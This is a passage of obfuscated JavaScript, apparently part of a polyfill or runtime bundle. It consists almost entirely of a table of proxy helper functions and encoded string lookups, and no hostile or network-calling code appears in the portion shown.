gtcU','UDnCB','pmqhi','IPvFR','lUKet','qBpKl','MFpBJ','WeakMap'];a0_0x200c=function(){return _0xe447fd;};return a0_0x200c();}a0_0x262b30(),((()=>{var _0x4e22a8=a0_0x5111,_0x1aabcb={'UBPhb':function(_0x131149,_0x418946){return _0x131149(_0x418946);},'nUvmb':function(_0x44e43b,_0x351939){return _0x44e43b(_0x351939);},'EdwUv':function(_0x340233,_0x472d1e){return _0x340233(_0x472d1e);},'jWTNG':function(_0x5dcc15,_0x54b7ce){return _0x5dcc15(_0x54b7ce);},'sqNWq':function(_0x1f718a,_0x556e37){return _0x1f718a(_0x556e37);},'eWzod':function(_0x5df94d,_0x1f319e){return _0x5df94d(_0x1f319e);},'LWHzG':function(_0x1b1ed0,_0x1ff4af){return _0x1b1ed0(_0x1ff4af);},'AxIgR':function(_0x2e6f5f,_0x1433a2){return _0x2e6f5f(_0x1433a2);},'VtuHj':function(_0x5d5eb4,_0x21456a){return _0x5d5eb4(_0x21456a);},'GnyjW':function(_0x2c81e2,_0x26c131){return _0x2c81e2(_0x26c131);},'IhDgV':function(_0x2b8604,_0x1c2206){return _0x2b8604(_0x1c2206);},'GloUo':function(_0x34dd5f,_0x27f70d){return _0x34dd5f(_0x27f70d);},'cohzm':function(_0x21ee15,_0x3d3472){return _0x21ee15(_0x3d3472);},'bIUOz':function(_0x4208bf,_0x29eece){return _0x4208bf(_0x29eece);},'WsuAh':function(_0x59304b,_0x521da7){return _0x59304b(_0x521da7);},'WCPAL':function(_0x1bbc02,_0x2334f9){return _0x1bbc02(_0x2334f9);},'Nhnnw':function(_0x527777,_0x1e0fb5){return _0x527777(_0x1e0fb5);},'wnGBB':function(_0x40032d,_0x30ca9c){return _0x40032d(_0x30ca9c);},'kZjpp':function(_0x56fd60,_0x12100f){return _0x56fd60(_0x12100f);},'QRwsJ':function(_0x130dbc,_0x40bdf1){return _0x130dbc(_0x40bdf1);},'IOveU':function(_0x5782a0,_0x5043db){return _0x5782a0(_0x5043db);},'QxTnv':function(_0x4a146c,_0x3fb5cc){return _0x4a146c(_0x3fb5cc);},'EPfut':function(_0x4d1e03,_0x46b8fe){return _0x4d1e03(_0x46b8fe);},'sIIQc':function(_0x280f58,_0x133f2f){return _0x280f58(_0x133f2f);},'QpuAo':function(_0x224e82,_0x809e25){return _0x224e82(_0x809e25);},'RBATa':function(_0x3bcdcd,_0xd3a6f2){return _0x3bcdcd(_0xd3a6f2);},'fwMnm':function(_0xdaf21f,_0x3aefab){return _0xdaf21f(_0x3aefab);},'GUTgf':function(_0x132fba,_0x296700){return _0x132fba(_0x296700);},'OSMWp':function(_0xf34086,_0x2db0a6){return _0xf34086(_0x2db0a6);},'mjPbQ':function(_0xc78bfd,_0x5ed5ee){return _0xc78bfd(_0x5ed5ee);},'XGkej':function(_0xc4222c,_0x47fd6f){return _0xc4222c(_0x47fd6f);},'amnaB':function(_0x328302,_0x22951a){return _0x328302(_0x22951a);},'DmFEi':function(_0x433532,_0x80ca0d){return _0x433532(_0x80ca0d);},'PPeYy':function(_0x2fb312,_0x21ee25){return _0x2fb312(_0x21ee25);},'siUyB':function(_0x2952b6,_0x499354){return _0x2952b6(_0x499354);},'agCif':function(_0xa35d8d,_0x5ed295){return _0xa35d8d(_0x5ed295);},'xspfV':function(_0x56e155,_0x21ada7){return _0x56e155(_0x21ada7);},'aQoVC':function(_0xa5bf2c,_0x40fcb8){return _0xa5bf2c(_0x40fcb8);},'dIsxC':function(_0x503db2,_0x1a988e){return _0x503db2(_0x1a988e);},'rVemD':function(_0x3aabdf,_0x5b01ea){return _0x3aabdf(_0x5b01ea);},'FbWEj':function(_0x2099e0,_0x5484a3){return _0x2099e0(_0x5484a3);},'SwEiD':function(_0xa39c35,_0x3e71c7){return _0xa39c35(_0x3e71c7);},'QHVLA':function(_0x216a28,_0x374581){return _0x216a28(_0x374581);},'xtpeg':function(_0x149fda,_0x49ae47){return _0x149fda(_0x49ae47);},'EmhEF':function(_0x2ba0a3,_0x3ee6b3){return _0x2ba0a3(_0x3ee6b3);},'KKGIs':function(_0x52cb4f,_0xec801d){return _0x52cb4f(_0xec801d);},'xgQhR':function(_0x524210,_0xfa8e74){return _0x524210(_0xfa8e74);},'TeQVe':function(_0x567fc6,_0x5cebab){return _0x567fc6(_0x5cebab);},'dIUdg':function(_0x1f328f,_0x302bc3){return _0x1f328f(_0x302bc3);},'hxGmo':function(_0x5dc084,_0x52bb29){return _0x5dc084(_0x52bb29);},'LvFXj':function(_0x4a95a5,_0xe4312f){return _0x4a95a5(_0xe4312f);},'NtUcy':function(_0x1a845d,_0x55fb38){return _0x1a845d(_0x55fb38);},'jVOPA':function(_0x4d3d42,_0x4ca013){return _0x4d3d42(_0x4ca013);},'rlmwF':function(_0x3d3b56,_0x51c237){return _0x3d3b56(_0x51c237);},'dFMKE':function(_0x17f87d,_0x306c9a){return _0x17f87d(_0x306c9a);},'jlQNv':function(_0x581dc2,_0x2abce9){return _0x581dc2(_0x2abce9);},'xotAn':function(_0x8054b6,_0x2be4d2){return _0x8054b6(_0x2be4d2);},'KwbUg':function(_0x37bf43,_0x18e16d){return _0x37bf43(_0x18e16d);},'mrAQB':function(_0x4bfc1a,_0x4e8edb){return _0x4bfc1a(_0x4e8edb);},'KWAnC':function(_0x474d3b,_0x2da5c8){return _0x474d3b(_0x2da5c8);},'MWKGZ':_0x4e22a8(0x43a),'nSsbE':function(_0x58b9c0,_0x435490){return _0x58b9c0!=_0x435490;},'EmLsH':function(_0x43ac46,_0x16f1e0){return _0x43ac46+_0x16f1e0;},'MxGAn':function(_0x514742,_0xe54acf){return _0x514742!=_0xe54acf;},'QGYnk':'unscopables','UcGFl':function(_0x5585de,_0x578a9d){return _0x5585de==_0x578a9d;},'WjFOf':function(_0x4290b3,_0x190577,_0x26b59e){return _0x4290b3(_0x190577,_0x26b59e);},'dLwPw':function(_0x34ccd0,_0x4a76f5){return _0x34ccd0 instanceof _0x4a76f5;},'LOTVq':function(_0x3ed6af,_0x49891e){return _0x3ed6af!==_0x49891e;},'cLDoz':function(_0x5263c0,_0x223697){return _0x5263c0 in _0x223697;},'mmtxM':function(_0x366045,_0x5f0d0c){return _0x366045+_0x5f0d0c;},'AppVS':_0x4e22a8(0x27d),'ValID':function(_0x32e0ba,_0x8dd630){return _0x32e0ba+_0x8dd630;},'GIHoz':_0x4e22a8(0x78c),'cPqEN':function(_0x3858ce,_0x59b4d9,_0x8949ed){return _0x3858ce(_0x59b4d9,_0x8949ed);},'fZHqD':function(_0x476768,_0x390d04){return _0x476768-_0x390d04;},'QCPrk':function(_0x48a14e,_0x325a5e){return _0x48a14e===_0x325a5e;},'aExgY':function(_0x3023c4,_0x2a99b7){return _0x3023c4<_0x2a99b7;},'egBuP':function(_0xb6eb33,_0x487728){return _0xb6eb33(_0x487728);},'YJjSI':function(_0x514151,_0x2dbff8){return _0x514151(_0x2dbff8);},'dRyHP':function(_0x4f85f3,_0x81d179){return _0x4f85f3(_0x81d179);},'IXQCA':function(_0x5abd6e,_0x29da1a){return _0x5abd6e>_0x29da1a;},'METwN':function(_0x4fcb61,_0x5be84b,_0x562ee6){return _0x4fcb61(_0x5be84b,_0x562ee6);},'NxByC':function(_0x1ab2be,_0x417a04){return _0x1ab2be(_0x417a04);},'BuzUY':function(_0x204456,_0x1989a1){return _0x204456(_0x1989a1);},'Zqpee':function(_0x461e31,_0x2b36cf,_0x3c00ee){return _0x461e31(_0x2b36cf,_0x3c00ee);},'iYhTQ':function(_0x3f6050,_0x5d2ce4,_0x18885e,_0x185912){return _0x3f6050(_0x5d2ce4,_0x18885e,_0x185912);},'rPHlB':function(_0x792285,_0x3c40e5){return _0x792285(_0x3c40e5);},'IBhcA':function(_0x36e628,_0x30c57d,_0xcd6ed6){return _0x36e628(_0x30c57d,_0xcd6ed6);},'nsMTg':function(_0x43c4be,_0x4b6548){return _0x43c4be||_0x4b6548;},'Ihdnx':function(_0x7a6514,_0x50f9c2){return _0x7a6514(_0x50f9c2);},'FowGA':function(_0x2aa61c,_0x1e02b7){return _0x2aa61c(_0x1e02b7);},'uiczW':function(_0xd115b9,_0x14d57e){return _0xd115b9(_0x14d57e);},'ZGZZH':function(_0x3125c7,_0x50746c){return _0x3125c7-_0x50746c;},'XtbVW':function(_0x1d5aae,_0xbd789e){return _0x1d5aae<_0xbd789e;},'xxCBj':function(_0x3f32f7,_0x1c9d55){return _0x3f32f7<=_0x1c9d55;},'jvDkt':function(_0x3a261e,_0xb9784b){return _0x3a261e(_0xb9784b);},'ECyup':_0x4e22a8(0x12c),'cryYc':function(_0x146f4a,_0x4e3338){return _0x146f4a>_0x4e3338;},'bSvXG':function(_0x175053,_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10){return _0x175053(_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10);},'QFtZn':function(_0x534800,_0x47ebca){return _0x534800(_0x47ebca);},'MQgEn':'function','zVxIg':function(_0x3ac024,_0x6c487a){return _0x3ac024(_0x6c487a);},'GciEz':_0x4e22a8(0x5e5),'HJqeB':function(_0x189bd2,_0x4cfd65){return _0x189bd2(_0x4cfd65);},'xvMKq':function(_0x2823d1,_0x357a86){return _0x2823d1 in _0x357a86;},'uaVUf':_0x4e22a8(0x2d0),'kNffm':function(_0x3169d8,_0x572143,_0x31fb5b,_0x42265e){return _0x3169d8(_0x572143,_0x31fb5b,_0x42265e);},'dKXZN':function(_0x2d3385,_0x2a75fc){return _0x2d3385(_0x2a75fc);},'AcskY':function(_0x452e09,_0x11fee0){return _0x452e09(_0x11fee0);},'VxYgE':function(_0x55b31d,_0x1227ca){return _0x55b31d===_0x1227ca;},'ieZUV':_0x4e22a8(0x767),'rcBIA':function(_0x445b43,_0x315db2){return _0x445b43===_0x315db2;},'IvFox':_0x4e22a8(0x58a),'hAuKN':_0x4e22a8(0x896),'LbLny':function(_0x1db0af,_0x2f2944){return _0x1db0af(_0x2f2944);},'TlCqS':_0x4e22a8(0x314),'kdpxW':_0x4e22a8(0x219),'dJKso':function(_0x125e8f,_0x488eeb){return _0x125e8f(_0x488eeb);},'kSsGu':function(_0x243c7f,_0x2a2bf6){return _0x243c7f(_0x2a2bf6);},'KgzHV':function(_0x20422b,_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32){return _0x20422b(_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32);},'wFajx':function(_0x4e4a60,_0x23e7c1){return _0x4e4a60(_0x23e7c1);},'FkxIi':function(_0x3703f5,_0x41d804){return _0x3703f5!=_0x41d804;},'eRSrq':function(_0xda2c5e,_0x4874aa,_0x504d53){return _0xda2c5e(_0x4874aa,_0x504d53);},'yjLNg':function(_0x59915f,_0x3a29f3){return _0x59915f==_0x3a29f3;},'xGWYt':function(_0x42bfcb,_0x46b9f9,_0x485f48){return _0x42bfcb(_0x46b9f9,_0x485f48);},'PrVAO':function(_0x471f0d,_0x260ba4){return _0x471f0d(_0x260ba4);},'MitTe':'size','mDcqc':function(_0x5104b2,_0x1f7c4a,_0x2e68df){return _0x5104b2(_0x1f7c4a,_0x2e68df);},'KnrYF':function(_0x161dbe,_0x2ec672){return _0x161dbe==_0x2ec672;},'opaTe':function(_0xbe142d,_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65){return _0xbe142d(_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65);},'gaEHP':_0x4e22a8(0x6a1),'Ttiop':'values','eWLvW':function(_0x3caa5c,_0x3fda7c){return _0x3caa5c(_0x3fda7c);},'ZcHEC':function(_0x12119a,_0x5f4abe){return _0x12119a(_0x5f4abe);},'GCIFG':function(_0x5916e8,_0xd350a8){return _0x5916e8(_0xd350a8);},'IHhQN':function(_0x44e941,_0x1fc165){return _0x44e941(_0x1fc165);},'fJysn':function(_0x2955be,_0xe4de89,_0xcb711f){return _0x2955be(_0xe4de89,_0xcb711f);},'MuNFY':function(_0x2ec8c4,_0x559a2c,_0x54a2fb){return _0x2ec8c4(_0x559a2c,_0x54a2fb);},'LlCUX':function(_0x223703,_0x173360){return _0x223703!=_0x173360;},'YsEgd':function(_0x3f5a34,_0x54d222){return _0x3f5a34(_0x54d222);},'oVqCF':function(_0x92c7d2,_0x3c4360){return _0x92c7d2(_0x3c4360);},'mOxyK':function(_0x59cb44,_0x3b2b95){return _0x59cb44===_0x3b2b95;},'KyOFQ':'delete','TyWsD':'has','ATfsc':_0x4e22a8(0x7b3),'tUwxo':function(_0x5c4df0,_0x5adbd3,_0x2071f2,_0xe3eba7){return _0x5c4df0(_0x5adbd3,_0x2071f2,_0xe3eba7);},'dnxgm':function(_0x425d50,_0x13ee39){return _0x425d50(_0x13ee39);},'yPzPh':'set','UNUQN':function(_0xfdfd4c,_0x34a856){return _0xfdfd4c(_0x34a856);},'BtseC':function(_0x1f2b07,_0x77d864){return _0x1f2b07(_0x77d864);},'FuGsf':function(_0x515211,_0x348b2b,_0x44d59e){return _0x515211(_0x348b2b,_0x44d59e);},'ipaBX':function(_0x4d455f,_0x252f25){return _0x4d455f+_0x252f25;},'BIsrt':function(_0x55d28b,_0x3a7ea1){return _0x55d28b(_0x3a7ea1);},'qSLJE':function(_0x361e2e,_0x408682){return _0x361e2e(_0x408682);},'MERmV':function(_0x5b0e3e,_0x5f0f1c){return _0x5b0e3e(_0x5f0f1c);},'QDFLw':_0x4e22a8(0x2ed),'vRlHL':_0x4e22a8(0x367),'dFUUn':function(_0x2c0db4,_0x5ba8c5,_0x4e93a2){return _0x2c0db4(_0x5ba8c5,_0x4e93a2);},'XTffO':function(_0x568801,_0x66453f){return _0x568801(_0x66453f);},'ddpiJ':function(_0x58652a,_0x1ca55b){return _0x58652a(_0x1ca55b);},'tYlBE':function(_0x596fca,_0x53b1b2){return _0x596fca===_0x53b1b2;},'gQhqg':_0x4e22a8(0x72f),'EkUVB':function(_0x324eec,_0xd88a00){return _0x324eec(_0xd88a00);},'FChLP':_0x4e22a8(0xc0),'QKKWq':function(_0x506a5c,_0x217457){return _0x506a5c<_0x217457;},'fvIdX':function(_0x5d46d2,_0xbb149a){return _0x5d46d2+_0xbb149a;},'chjvk':function(_0x2f4235,_0x27ad81){return _0x2f4235+_0x27ad81;},'nPXIz':function(_0x1585e7,_0x4f1c94){return _0x1585e7+_0x4f1c94;},'ynPqt':function(_0x5bc643,_0x138581){return _0x5bc643+_0x138581;},'Bgcih':function(_0x310449,_0x2f0b32){return _0x310449+_0x2f0b32;},'gsOkc':function(_0x3e25a3,_0x57b68b){return _0x3e25a3+_0x57b68b;},'NGRce':'00000','xirgY':function(_0x549579,_0x48eba2){return _0x549579(_0x48eba2);},'LPDGw':function(_0x3c90a6,_0x4bc269){return _0x3c90a6(_0x4bc269);},'StJHG':function(_0xa4ba0d,_0x5792b9){return _0xa4ba0d(_0x5792b9);},'soSNQ':function(_0x5d3c10,_0x6703ff){return _0x5d3c10>_0x6703ff;},'nBgeU':function(_0x4f0ce0,_0x524fa7){return _0x4f0ce0(_0x524fa7);},'ZBQZz':'default','PRwKD':_0x4e22a8(0x6d7),'AHNvO':function(_0x1a552f,_0x28e0a2,_0x52d49c){return _0x1a552f(_0x28e0a2,_0x52d49c);},'DMxje':function(_0x34be36,_0x369b1a){return _0x34be36(_0x369b1a);},'feZaX':function(_0x1635f0,_0x25048e){return _0x1635f0(_0x25048e);},'mTXVk':function(_0x44eb6e,_0x53676d){return _0x44eb6e(_0x53676d);},'PwHAq':function(_0x5ceab8,_0x33685f){return _0x5ceab8(_0x33685f);},'UeJZs':function(_0x16047b,_0x243ddd){return _0x16047b(_0x243ddd);},'XMahe':function(_0x33e238,_0xab771c){return _0x33e238(_0xab771c);},'XTGVQ':function(_0x488817,_0x1b9d19){return _0x488817(_0x1b9d19);},'qocnR':function(_0x1998d6,_0x926b33){return _0x1998d6&_0x926b33;},'AjlAv':function(_0x1e4516,_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a){return _0x1e4516(_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a);},'xbygB':function(_0x48933f,_0x5f3cd4,_0x50ba8c,_0x3ec633){return _0x48933f(_0x5f3cd4,_0x50ba8c,_0x3ec633);},'QUPuI':function(_0x51b3f0,_0x19f70b){return _0x51b3f0(_0x19f70b);},'tUdok':function(_0x7a26b1,_0x2a57a0){return _0x7a26b1(_0x2a57a0);},'dsgvV':_0x4e22a8(0x3b9),'BmHva':_0x4e22a8(0x5fc),'SFQCB':function(_0x3424c5,_0x2cf4a5){return _0x3424c5(_0x2cf4a5);},'sPVWl':function(_0x20cc63,_0x4a5af3){return _0x20cc63===_0x4a5af3;},'wntzp':'replace','NdRMw':_0x4e22a8(0x7cb),'gWaCP':function(_0xccc714,_0xc44dfd,_0x223bec,_0x245945,_0x44b524){return _0xccc714(_0xc44dfd,_0x223bec,_0x245945,_0x44b524);},'zMLzE':function(_0x15399c,_0x40fd52,_0x4ecdd5,_0x319142){return _0x15399c(_0x40fd52,_0x4ecdd5,_0x319142);},'CxSne':function(_0x5c640d,_0x358c61){return _0x5c640d==_0x358c61;},'zEqpk':_0x4e22a8(0x706),'dJWcX':function(_0x1ec0c8,_0x54744d){return _0x1ec0c8(_0x54744d);},'KWLnn':function(_0x518a46,_0x353f9a){return _0x518a46(_0x353f9a);},'yNwGj':function(_0x4200f2,_0x2be018){return _0x4200f2(_0x2be018);},'tRXqc':function(_0x5a3355,_0x531006){return _0x5a3355>=_0x531006;},'rfaGk':function(_0x49dfea){return _0x49dfea();},'DfXiW':_0x4e22a8(0x779),'lYJeW':'\x20is\x20not\x20iterable!','RHQhN':function(_0x118a86,_0x2d51a0){return _0x118a86(_0x2d51a0);},'xNlUP':function(_0x530635,_0x9e5c20){return _0x530635!=_0x9e5c20;},'hNBjB':_0x4e22a8(0x2bd),'mtJjo':function(_0x59ca93,_0x16f5b1){return _0x59ca93==_0x16f5b1;},'PtVzp':_0x4e22a8(0x56c),'ZruzE':function(_0x48bf73,_0x3752be,_0x4e9370){return _0x48bf73(_0x3752be,_0x4e9370);},'IXeRL':function(_0x269947,_0x442d36){return _0x269947(_0x442d36);},'uJziU':function(_0x1f2164,_0x1a4dda){return _0x1f2164(_0x1a4dda);},'nkjyr':function(_0x22795e,_0x2094aa){return _0x22795e(_0x2094aa);},'RFRRq':_0x4e22a8(0x354),'YfKuZ':function(_0x530a60,_0x27e3d1){return _0x530a60(_0x27e3d1);},'jPGcp':function(_0x28a626,_0x5a2cfe){return _0x28a626!==_0x5a2cfe;},'AHUJE':function(_0x1fe2b2,_0xfe6ae0){return _0x1fe2b2==_0xfe6ae0;},'IwdqD':function(_0x6f2755,_0x4f3c0a){return _0x6f2755!==_0x4f3c0a;},'sIlWR':function(_0xbbeeb0,_0x10f79a,_0x5c152c){return _0xbbeeb0(_0x10f79a,_0x5c152c);},'dZttP':function(_0x2a889d,_0x2cd3ed,_0x42ab86,_0x192086){return _0x2a889d(_0x2cd3ed,_0x42ab86,_0x192086);},'wlbpV':function(_0x3be1e2,_0x52ab3f){return _0x3be1e2(_0x52ab3f);},'PstrU':function(_0x5b41b7,_0x3ce31a){return _0x5b41b7(_0x3ce31a);},'KExUs':function(_0xf74d8,_0x1c4410){return _0xf74d8!==_0x1c4410;},'TEbOH':function(_0x56261b,_0xdc3554){return _0x56261b===_0xdc3554;},'wYkzQ':function(_0x13212e,_0x2940ef){return _0x13212e(_0x2940ef);},'MYhLC':_0x4e22a8(0x94b),'WEndA':function(_0x1b5066,_0x147900){return _0x1b5066(_0x147900);},'QLBSm':function(_0x4196a9,_0x13f5a7){return _0x4196a9(_0x13f5a7);},'LHbRs':function(_0x32244b,_0x588fa4){return _0x32244b==_0x588fa4;},'atbll':function(_0x93f85b,_0x5c2bb5){return _0x93f85b!==_0x5c2bb5;},'unMSe':'RegExp','FvjrV':function(_0x3b8256,_0xb63f65){return _0x3b8256(_0xb63f65);},'gLrRC':function(_0x331921,_0x3c4536,_0x15d129){return _0x331921(_0x3c4536,_0x15d129);},'gdXiG':function(_0x3d369c,_0x3b535b,_0x203134){return _0x3d369c(_0x3b535b,_0x203134);},'vvTqN':function(_0x1036f3,_0x1c5d19){return _0x1036f3+_0x1c5d19;},'BfLYF':_0x4e22a8(0x903),'nNlty':function(_0xef006e,_0xfd4ca0){return _0xef006e(_0xfd4ca0);},'TlrXk':function(_0x3e9e83,_0x59b8dc){return _0x3e9e83(_0x59b8dc);},'LKkjU':function(_0x3507c1,_0x3eac61){return _0x3507c1(_0x3eac61);},'zpqVL':function(_0x1738ee,_0x583a8d){return _0x1738ee+_0x583a8d;},'uzdfk':_0x4e22a8(0x769),'CAywP':function(_0x3b471f,_0x5765de){return _0x3b471f(_0x5765de);},'RcRnQ':'Array','BRffB':function(_0x7f27fd,_0x156354){return _0x7f27fd(_0x156354);},'iteZF':function(_0x24a572,_0x407520){return _0x24a572 in _0x407520;},'PsmSF':function(_0x3b5aec,_0x6f4f25){return _0x3b5aec*_0x6f4f25;},'Ihfan':function(_0xb48759,_0x8c532f){return _0xb48759(_0x8c532f);},'lqgcB':function(_0x175eac,_0x25384c){return _0x175eac(_0x25384c);},'TWPts':function(_0x220380,_0x5f3437){return _0x220380(_0x5f3437);},'Itcim':_0x4e22a8(0x160),'UNTUU':_0x4e22a8(0x95e),'lYdpj':function(_0x5e5f6d,_0x1ad52f){return _0x5e5f6d&&_0x1ad52f;},'ivLFi':function(_0x436eed,_0x4ea80c){return _0x436eed(_0x4ea80c);},'fNCDv':function(_0x20fe20,_0x556c75){return _0x20fe20>_0x556c75;},'Yeqwc':function(_0x11ad3a,_0xdb9fec){return _0x11ad3a-_0xdb9fec;},'XshyF':function(_0x5c46cb,_0x408268){return _0x5c46cb>_0x408268;},'zKNft':function(_0x5d56e8,_0x3e83b2){return _0x5d56e8(_0x3e83b2);},'ssFIA':function(_0x49dc7f,_0x342e57){return _0x49dc7f(_0x342e57);},'cvzwB':function(_0x5769a3,_0x27f89f){return _0x5769a3+_0x27f89f;},'oIaDn':function(_0x306f1f,_0x1bbb05){return _0x306f1f/_0x1bbb05;},'EiXXW':function(_0x521e45,_0x24492f){return _0x521e45/_0x24492f;},'fnBrb':function(_0x5d4933,_0x13d3a5){return _0x5d4933/_0x13d3a5;},'bgIUh':function(_0x259535,_0x1c8c07){return _0x259535-_0x1c8c07;},'WKSzf':function(_0x5525bc,_0x18f966){return _0x5525bc!=_0x18f966;},'GBwCH':function(_0x516072,_0x2451e7){return _0x516072(_0x2451e7);},'pRFxu':function(_0xadbccd,_0x15636d){return _0xadbccd*_0x15636d;},'UNuHk':function(_0x35c80b,_0x30492c){return _0x35c80b(_0x30492c);},'KNHHV':function(_0x3bdca6,_0x57c94d){return _0x3bdca6==_0x57c94d;},'gjuPi':function(_0xdb1ff2,_0x2e368f){return _0xdb1ff2+_0x2e368f;},'nJKQN':function(_0x1ef2d4,_0x1467e0){return _0x1ef2d4(_0x1467e0);},'KyqEb':function(_0x1c27e7,_0x841153,_0x325d83){return _0x1c27e7(_0x841153,_0x325d83);},'GrfrO':_0x4e22a8(0x145),'dvvQM':function(_0xa94502,_0x2f930d){return _0xa94502(_0x2f930d);},'plkxj':function(_0x1bb733,_0x1c0870){return _0x1bb733(_0x1c0870);},'RmVbv':function(_0xe583d8,_0x3809d2){return _0xe583d8==_0x3809d2;},'KLCdy':_0x4e22a8(0x88e),'nBKZJ':function(_0x336479){return _0x336479();},'JilTm':_0x4e22a8(0x4ee),'YAjSi':function(_0x15d374,_0x5d43cf){return _0x15d374!=_0x5d43cf;},'EzzVH':function(_0x175a3d,_0x46ea4f){return _0x175a3d(_0x46ea4f);},'iBjvl':function(_0x3c5cf0,_0x88dbf2){return _0x3c5cf0(_0x88dbf2);},'dpyhU':function(_0x11f0c2,_0x3966ff){return _0x11f0c2(_0x3966ff);},'SeBEP':function(_0x4731f5,_0x53a3b0){return _0x4731f5(_0x53a3b0);},'VeWdv':_0x4e22a8(0x1e9),'VMVkZ':_0x4e22a8(0x4b4),'dYgcu':_0x4e22a8(0x685),'kCtPi':function(_0x58480a,_0x2efd21){return _0x58480a!==_0x2efd21;},'vpcuH':function(_0x2a983d,_0x37bfd0){return _0x2a983d===_0x37bfd0;},'VENYu':'IE_PROTO','uukQm':function(_0x5eef28,_0x1d8777){return _0x5eef28 in _0x1d8777;},'kFhDI':_0x4e22a8(0x5a0),'NAzYV':_0x4e22a8(0x6fc),'lNueU':function(_0x27d493,_0x4dd501){return _0x27d493 in _0x4dd501;},'DOBwS':'value','RIGMF':function(_0x4432f2,_0x43063e){return _0x4432f2(_0x43063e);},'LIkGb':function(_0x283292,_0x5442c7){return _0x283292(_0x5442c7);},'NNqkG':function(_0x3524b3,_0x1976db){return _0x3524b3(_0x1976db);},'jxYDi':function(_0x395f82,_0x1e96fc){return _0x395f82(_0x1e96fc);},'MXOHH':function(_0x5bd5fb,_0x277e6b){return _0x5bd5fb(_0x277e6b);},'DLRRu':function(_0x2754d6,_0x3e52b9){return _0x2754d6(_0x3e52b9);},'uiNtY':function(_0x8d037a,_0x42e2c6,_0x382023){return _0x8d037a(_0x42e2c6,_0x382023);},'IsSCE':function(_0x2af8e6,_0x235737){return _0x2af8e6(_0x235737);},'WlLZu':function(_0x3feee3,_0x4fb076){return _0x3feee3(_0x4fb076);},'GzfXx':function(_0x37cb5a,_0x46a0f2){return _0x37cb5a(_0x46a0f2);},'opCUQ':function(_0x9aca74,_0x4efca4){return _0x9aca74(_0x4efca4);},'yhjzr':function(_0x30d98c,_0x1eb788){return _0x30d98c==_0x1eb788;},'IPvFR':_0x4e22a8(0x2af),'ORobX':function(_0x994d7f,_0x574225){return _0x994d7f(_0x574225);},'vDULW':_0x4e22a8(0x3e4),'SRxzc':function(_0x313d28,_0x267092){return _0x313d28(_0x267092);},'OsDMP':'length','WaoSN':_0x4e22a8(0x594),'PwNbZ':function(_0x310cf0,_0xe30ebc){return _0x310cf0(_0xe30ebc);},'fpslY':function(_0x910813,_0x56886a,_0x2b82aa){return _0x910813(_0x56886a,_0x2b82aa);},'kOKSs':function(_0x444ed3,_0x1d7a2c){return _0x444ed3(_0x1d7a2c);},'gVVrm':function(_0x5fc9d,_0xdbfd2c){return _0x5fc9d>_0xdbfd2c;},'iVkjV':function(_0x2aa3b0,_0x10ab3b){return _0x2aa3b0(_0x10ab3b);},'iDfCV':function(_0x2c080d,_0x363723){return _0x2c080d(_0x363723);},'KVqFE':function(_0x33b240,_0x38fbfa){return _0x33b240(_0x38fbfa);},'VPryU':function(_0x2763d4,_0x14316b,_0x2b6ba1,_0x572a31){return _0x2763d4(_0x14316b,_0x2b6ba1,_0x572a31);},'BKhgQ':function(_0x42cf5a,_0x32576e){return _0x42cf5a+_0x32576e;},'acGUl':function(_0x1c7ec0,_0x161e2d){return _0x1c7ec0*_0x161e2d;},'XlyWY':function(_0x498337,_0x110c42){return _0x498337(_0x110c42);},'wRJSb':function(_0x563a0e,_0x264557){return _0x563a0e(_0x264557);},'ZDbFG':function(_0x5a3625,_0x308b62){return _0x5a3625(_0x308b62);},'mALPW':function(_0x514bfe,_0x28a388){return _0x514bfe(_0x28a388);},'yrHve':function(_0xd36492,_0x59b6bf){return _0xd36492(_0x59b6bf);},'dAMsA':function(_0x1788a6,_0x5718d4,_0x1ee141){return _0x1788a6(_0x5718d4,_0x1ee141);},'tPaun':function(_0x1da607,_0x562574){return _0x1da607(_0x562574);},'LxgZJ':function(_0x4c4860,_0x87bf9e){return _0x4c4860===_0x87bf9e;},'GEsIC':function(_0x37e5e8,_0x2cfcd2){return _0x37e5e8==_0x2cfcd2;},'NpalO':function(_0x2bc5ae,_0x5294c5){return _0x2bc5ae(_0x5294c5);},'zAbDh':function(_0x458a64,_0x23111b){return _0x458a64(_0x23111b);},'UiKBI':function(_0x113dfd,_0x341071){return _0x113dfd(_0x341071);},'xDUFH':function(_0x452422,_0x55c4cb){return _0x452422(_0x55c4cb);},'zxrpc':function(_0x5e1557,_0x8f5dcf){return _0x5e1557/_0x8f5dcf;},'uvHkt':function(_0x357e16,_0x2acaa6){return _0x357e16(_0x2acaa6);},'krfne':function(_0x3b05dc,_0x103b47){return _0x3b05dc(_0x103b47);},'wxNcI':function(_0x2a13b4,_0x3341d1){return _0x2a13b4+_0x3341d1;},'Rxovc':function(_0xb75ef6,_0x2bb801){return _0xb75ef6(_0x2bb801);},'HAJEU':function(_0xdb0d9d,_0xc3c1a2){return _0xdb0d9d(_0xc3c1a2);},'cACWb':function(_0x2876b1,_0xdae8b1){return _0x2876b1===_0xdae8b1;},'HVyoy':function(_0x232481,_0x2177ee){return _0x232481(_0x2177ee);},'YIbkf':function(_0x33a78b,_0x21233b){return _0x33a78b&_0x21233b;},'dZWCi':function(_0x57e996,_0x2b6a18){return _0x57e996(_0x2b6a18);},'wgVXn':function(_0x3c3877,_0x34c7cf,_0x37b5a2){return _0x3c3877(_0x34c7cf,_0x37b5a2);},'wssqK':_0x4e22a8(0x6af),'GLuIE':function(_0x5b855a,_0x3e7bd6){return _0x5b855a==_0x3e7bd6;},'PYjQQ':function(_0x551571,_0x3c8e98){return _0x551571(_0x3c8e98);},'bNbPz':function(_0x1bcd43,_0x235780){return _0x1bcd43(_0x235780);},'NMtjc':function(_0x14ca58,_0x27a948){return _0x14ca58(_0x27a948);},'ebySE':_0x4e22a8(0x844),'tbArq':function(_0x2b3741,_0x3b3407){return _0x2b3741(_0x3b3407);},'fKflP':_0x4e22a8(0x343),'TvWqr':function(_0x2991de,_0xfa3ba0){return _0x2991de(_0xfa3ba0);},'xjKCO':function(_0x5c969c,_0x5098ed){return 